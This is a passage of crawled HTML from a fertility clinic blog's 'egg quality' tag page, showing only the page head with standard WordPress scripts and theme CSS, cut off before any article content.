

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yashivf.com/blog/tag/egg-quality/
body_size: 12462
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
		<title>egg quality &#8211; Yash IVF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; Feed" href="https://yashivf.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; Comments Feed" href="https://yashivf.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; egg quality Tag Feed" href="https://yashivf.com/blog/tag/egg-quality/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yashivf.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yashivf.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yashivf.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gridlove-acc: #27b39a;--wp--preset--color--gridlove-meta: #818181;--wp--preset--color--gridlove-txt: #5e5e5e;--wp--preset--color--gridlove-bg: #ffffff;--wp--preset--color--gridlove-highlight-acc: #b5e1ff;--wp--preset--color--gridlove-highlight-txt: #ffffff;--wp--preset--color--gridlove-highlight-bg: #083b5c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20.8px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 27.2px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gridlove-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-main-css' href='https://yashivf.com/blog/wp-content/themes/gridlove/assets/css/min.css?ver=1.9.4' type='text/css' media='all' />
<style id='gridlove-main-inline-css' type='text/css'>
body{font-size: 16px;}h1, .h1 {font-size: 40px;}h2, .h2,.col-lg-12 .gridlove-post-b .h3 {font-size: 26px;}h3, .h3 {font-size: 22px;}h4, .h4 {font-size: 20px;}h5, .h5 {font-size: 18px;}h6, .h6 {font-size: 16px;}.widget, .gridlove-header-responsive .sub-menu, .gridlove-site-header .sub-menu{font-size: 14px;}.gridlove-main-navigation {font-size: 16px;}.gridlove-post {font-size: 16px;}body{background-color: #f3f3f3;color: #5e5e5e;font-family: 'Cabin';font-weight: 400;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,thead td,.comment-author b,q:before,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111;font-family: 'Lato';font-weight: 700;}.gridlove-main-nav a,.gridlove-posts-widget a{font-family: 'Cabin';font-weight: 700;}.gridlove-header-top{background-color: #222222;color: #dddddd;}.gridlove-header-top a{color: #dddddd;}.gridlove-header-top a:hover{color: #ffffff;}.gridlove-header-wrapper,.gridlove-header-middle .sub-menu,.gridlove-header-responsive,.gridlove-header-responsive .sub-menu{background-color:#ffffff; }.gridlove-header-middle,.gridlove-header-middle a,.gridlove-header-responsive,.gridlove-header-responsive a{color: #111111;}.gridlove-header-middle a:hover,.gridlove-header-middle .gridlove-sidebar-action:hover,.gridlove-header-middle .gridlove-actions-button > span:hover,.gridlove-header-middle .current_page_item > a,.gridlove-header-middle .current_page_ancestor > a,.gridlove-header-middle .current-menu-item > a,.gridlove-header-middle .current-menu-ancestor > a,.gridlove-header-middle .gridlove-category-menu article:hover a,.gridlove-header-responsive a:hover {color: #27b39a;}.gridlove-header-middle .active>span,.gridlove-header-middle .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-middle .gridlove-social-icons:hover>span,.gridlove-header-responsive .active>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-middle .gridlove-button-search{background-color: #27b39a;}.gridlove-header-middle .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-middle .sub-menu,.gridlove-header-responsive .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-middle{height: 100px;}.gridlove-logo{max-height: 100px;}.gridlove-branding-bg{background:#f0233b;}.gridlove-header-responsive .gridlove-actions-button:hover >span{color:#27b39a;}.gridlove-sidebar-action .gridlove-bars:before,.gridlove-sidebar-action .gridlove-bars:after{background:#111111;}.gridlove-sidebar-action:hover .gridlove-bars:before,.gridlove-sidebar-action:hover .gridlove-bars:after{background:#27b39a;}.gridlove-sidebar-action .gridlove-bars{border-color: #111111;}.gridlove-sidebar-action:hover .gridlove-bars{border-color:#27b39a;}.gridlove-header-bottom .sub-menu{ background-color:#ffffff;}.gridlove-header-bottom .sub-menu a{color:#111111;}.gridlove-header-bottom .sub-menu a:hover,.gridlove-header-bottom .gridlove-category-menu article:hover a{color:#009cff;}.gridlove-header-bottom{background-color:#f2f2f2;}.gridlove-header-bottom,.gridlove-header-bottom a{color: #111111;}.gridlove-header-bottom a:hover,.gridlove-header-bottom .gridlove-sidebar-action:hover,.gridlove-header-bottom .gridlove-actions-button > span:hover,.gridlove-header-bottom .current_page_item > a,.gridlove-header-bottom .current_page_ancestor > a,.gridlove-header-bottom .current-menu-item > a,.gridlove-header-bottom .current-menu-ancestor > a {color: #009cff;}.gridlove-header-bottom .active>span,.gridlove-header-bottom .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-bottom .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-bottom .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-bottom,.gridlove-header-bottom .sub-menu{border-top: 1px solid rgba(17,17,17,0.07)}.gridlove-header-bottom .gridlove-button-search{background-color: #009cff;}.gridlove-header-sticky,.gridlove-header-sticky .sub-menu{background-color:#ffffff; }.gridlove-header-sticky,.gridlove-header-sticky a{color: #111111;}.gridlove-header-sticky a:hover,.gridlove-header-sticky .gridlove-sidebar-action:hover,.gridlove-header-sticky .gridlove-actions-button > span:hover,.gridlove-header-sticky .current_page_item > a,.gridlove-header-sticky .current_page_ancestor > a,.gridlove-header-sticky .current-menu-item > a,.gridlove-header-sticky .current-menu-ancestor > a,.gridlove-header-sticky .gridlove-category-menu article:hover a{color: #27b39a;}.gridlove-header-sticky .active>span,.gridlove-header-sticky .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-sticky .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-sticky .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-button-search{background-color: #27b39a;}.gridlove-cover-area,.gridlove-cover{height:500px; }.gridlove-cover-area .gridlove-cover-bg img{width:1500px; }.gridlove-box,#disqus_thread{background: #ffffff;}a{color: #5e5e5e;}.entry-title a{ color: #111111;}a:hover,.comment-reply-link,#cancel-comment-reply-link,.gridlove-box .entry-title a:hover,.gridlove-posts-widget article:hover a{color: #27b39a;}.entry-content p a,.widget_text a,.entry-content ul a,.entry-content ol a,.gridlove-text-module-content p a{color: #27b39a; border-color: rgba(39,179,154,0.8);}.entry-content p a:hover,.widget_text a:hover,.entry-content ul a:hover,.entry-content ol a:hover,.gridlove-text-module-content p a:hover{border-bottom: 1px solid transparent;}.comment-reply-link:hover,.gallery .gallery-item a:after, .wp-block-gallery .blocks-gallery-item a:after, .entry-content a.gridlove-popup-img {color: #5e5e5e; }.gridlove-post-b .box-col-b:only-child .entry-title a,.gridlove-post-d .entry-overlay:only-child .entry-title a{color: #111111;}.gridlove-post-b .box-col-b:only-child .entry-title a:hover,.gridlove-post-d .entry-overlay:only-child .entry-title a:hover,.gridlove-content .entry-header .gridlove-breadcrumbs a,.gridlove-content .entry-header .gridlove-breadcrumbs a:hover,.module-header .gridlove-breadcrumbs a,.module-header .gridlove-breadcrumbs a:hover { color: #27b39a; }.gridlove-post-b .box-col-b:only-child .meta-item,.gridlove-post-b .box-col-b:only-child .entry-meta a,.gridlove-post-b .box-col-b:only-child .entry-meta span,.gridlove-post-d .entry-overlay:only-child .meta-item,.gridlove-post-d .entry-overlay:only-child .entry-meta a,.gridlove-post-d .entry-overlay:only-child .entry-meta span {color: #818181;}.entry-meta .meta-item, .entry-meta a, .entry-meta span,.comment-metadata a{color: #818181;}blockquote{color: rgba(17,17,17,0.8);}blockquote:before{color: rgba(17,17,17,0.15);}.entry-meta a:hover{color: #111111;}.widget_tag_cloud a,.entry-tags a,.entry-content .wp-block-tag-cloud a{ background: rgba(94,94,94,0.1); color: #5e5e5e; }.submit,.gridlove-button,.mks_autor_link_wrap a,.mks_read_more a,input[type="submit"],button[type="submit"],.gridlove-cat, .gridlove-pill,.gridlove-button-search{color:#FFF;background-color: #27b39a;}.wp-block-button__link{background-color: #27b39a; }.gridlove-button:hover{color:#FFF;}.gridlove-share a:hover{background:rgba(17, 17, 17, .8);color:#FFF;}.gridlove-pill:hover,.gridlove-author-links a:hover,.entry-category a:hover{background: #111;color: #FFF;}.gridlove-cover-content .entry-category a:hover,.entry-overlay .entry-category a:hover,.gridlove-highlight .entry-category a:hover,.gridlove-box.gridlove-post-d .entry-overlay .entry-category a:hover,.gridlove-post-a .entry-category a:hover,.gridlove-highlight .gridlove-format-icon{background: #FFF;color: #111;}.gridlove-author, .gridlove-prev-next-nav,.comment .comment-respond{border-color: rgba(94,94,94,0.1);}.gridlove-load-more a,.gridlove-pagination .gridlove-next a,.gridlove-pagination .gridlove-prev a,.gridlove-pagination .next,.gridlove-pagination .prev,.gridlove-infinite-scroll a,.double-bounce1, .double-bounce2,.gridlove-link-pages > span,.module-actions ul.page-numbers span.page-numbers{color:#FFF;background-color: #27b39a;}.gridlove-pagination .current{background-color:rgba(94,94,94,0.1);}.gridlove-highlight{background: #083b5c;}.gridlove-highlight,.gridlove-highlight h4,.gridlove-highlight a{color: #ffffff;}.gridlove-highlight .entry-meta .meta-item, .gridlove-highlight .entry-meta a, .gridlove-highlight .entry-meta span,.gridlove-highlight p{color: rgba(255,255,255,0.8);}.gridlove-highlight .gridlove-author-links .fa-link,.gridlove-highlight .gridlove_category_widget .gridlove-full-color li a:after{background: #b5e1ff;}.gridlove-highlight .entry-meta a:hover{color: #ffffff;}.gridlove-highlight.gridlove-post-d .entry-image a:after{background-color: rgba(8,59,92,0.7);}.gridlove-highlight.gridlove-post-d:hover .entry-image a:after{background-color: rgba(8,59,92,0.9);}.gridlove-highlight.gridlove-post-a .entry-image:hover>a:after, .gridlove-highlight.gridlove-post-b .entry-image:hover a:after{background-color: rgba(8,59,92,0.2);}.gridlove-highlight .gridlove-slider-controls > div{background-color: rgba(255,255,255,0.1);color: #ffffff; }.gridlove-highlight .gridlove-slider-controls > div:hover{background-color: rgba(255,255,255,0.3);color: #ffffff; }.gridlove-highlight.gridlove-box .entry-title a:hover{color: #b5e1ff;}.gridlove-highlight.widget_meta a, .gridlove-highlight.widget_recent_entries li, .gridlove-highlight.widget_recent_comments li, .gridlove-highlight.widget_nav_menu a, .gridlove-highlight.widget_archive li, .gridlove-highlight.widget_pages a{border-color: rgba(255,255,255,0.1);}.gridlove-cover-content .entry-meta .meta-item, .gridlove-cover-content .entry-meta a, .gridlove-cover-content .entry-meta span,.gridlove-cover-area .gridlove-breadcrumbs,.gridlove-cover-area .gridlove-breadcrumbs a,.gridlove-cover-area .gridlove-breadcrumbs .breadcrumb_last,body .gridlove-content .entry-overlay .gridlove-breadcrumbs {color: rgba(255, 255, 255, .8);}.gridlove-cover-content .entry-meta a:hover,.gridlove-cover-area .gridlove-breadcrumbs a:hover {color: rgba(255, 255, 255, 1);}.module-title h2,.module-title .h2{ color: #111111; }.gridlove-action-link,.gridlove-slider-controls > div,.module-actions ul.page-numbers .next.page-numbers,.module-actions ul.page-numbers .prev.page-numbers{background: rgba(17,17,17,0.1); color: #111111; }.gridlove-slider-controls > div:hover,.gridlove-action-link:hover,.module-actions ul.page-numbers .next.page-numbers:hover,.module-actions ul.page-numbers .prev.page-numbers:hover{color: #111111;background: rgba(17,17,17,0.3); }.gridlove-pn-ico,.gridlove-author-links .fa-link{background: rgba(94,94,94,0.1); color: #5e5e5e;}.gridlove-prev-next-nav a:hover .gridlove-pn-ico{background: rgba(39,179,154,1); color: #ffffff;}.widget_meta a,.widget_recent_entries li,.widget_recent_comments li,.widget_nav_menu a,.widget_archive li,.widget_pages a,.widget_categories li,.gridlove_category_widget .gridlove-count-color li,.widget_categories .children li,.widget_archiv .children li{border-color: rgba(94,94,94,0.1);}.widget_recent_entries a:hover,.menu-item-has-children.active > span,.menu-item-has-children.active > a,.gridlove-nav-widget-acordion:hover,.widget_recent_comments .recentcomments a.url:hover{color: #27b39a;}.widget_recent_comments .url,.post-date,.widget_recent_comments .recentcomments,.gridlove-nav-widget-acordion,.widget_archive li,.rss-date,.widget_categories li,.widget_archive li{color:#818181;}.widget_pages .children,.widget_nav_menu .sub-menu{background:#27b39a;color:#FFF;}.widget_pages .children a,.widget_nav_menu .sub-menu a,.widget_nav_menu .sub-menu span,.widget_pages .children span{color:#FFF;}.widget_tag_cloud a:hover,.entry-tags a:hover,.entry-content .wp-block-tag-cloud a:hover{background: #27b39a;color:#FFF;}.gridlove-footer{background: #111111;color: #00b298;}.gridlove-footer .widget-title{color: #00b298;}.gridlove-footer a{color: rgba(255,255,255,0.8);}.gridlove-footer a:hover{color: #ffffff;}.gridlove-footer .widget_recent_comments .url, .gridlove-footer .post-date, .gridlove-footer .widget_recent_comments .recentcomments, .gridlove-footer .gridlove-nav-widget-acordion, .gridlove-footer .widget_archive li, .gridlove-footer .rss-date{color: rgba(0,178,152,0.8); }.gridlove-footer .widget_meta a, .gridlove-footer .widget_recent_entries li, .gridlove-footer .widget_recent_comments li, .gridlove-footer .widget_nav_menu a, .gridlove-footer .widget_archive li, .gridlove-footer .widget_pages a,.gridlove-footer table,.gridlove-footer td,.gridlove-footer th,.gridlove-footer .widget_calendar table,.gridlove-footer .widget.widget_categories select,.gridlove-footer .widget_calendar table tfoot tr td{border-color: rgba(0,178,152,0.2);}table,thead,td,th,.widget_calendar table{ border-color: rgba(94,94,94,0.1);}input[type="text"], input[type="email"],input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea{border-color: rgba(94,94,94,0.2);}div.mejs-container .mejs-controls {background-color: rgba(94,94,94,0.1);}body .mejs-controls .mejs-time-rail .mejs-time-current{background: #27b39a;}body .mejs-video.mejs-container .mejs-controls{background-color: rgba(255,255,255,0.9);}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700; }.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2{font-size: 26px;}.widget_display_replies li, .widget_display_topics li{ color:#818181; }.has-small-font-size{ font-size: 12px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 25px;}@media(min-width: 1024px){.has-small-font-size{ font-size: 12px;}.has-normal-font-size{ font-size: 16px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 27px;}}.has-gridlove-acc-background-color{ background-color: #27b39a;}.has-gridlove-acc-color{ color: #27b39a;}.has-gridlove-meta-background-color{ background-color: #818181;}.has-gridlove-meta-color{ color: #818181;}.has-gridlove-txt-background-color{ background-color: #5e5e5e;}.has-gridlove-txt-color{ color: #5e5e5e;}.has-gridlove-bg-background-color{ background-color: #ffffff;}.has-gridlove-bg-color{ color: #ffffff;}.has-gridlove-highlight-acc-background-color{ background-color: #b5e1ff;}.has-gridlove-highlight-acc-color{ color: 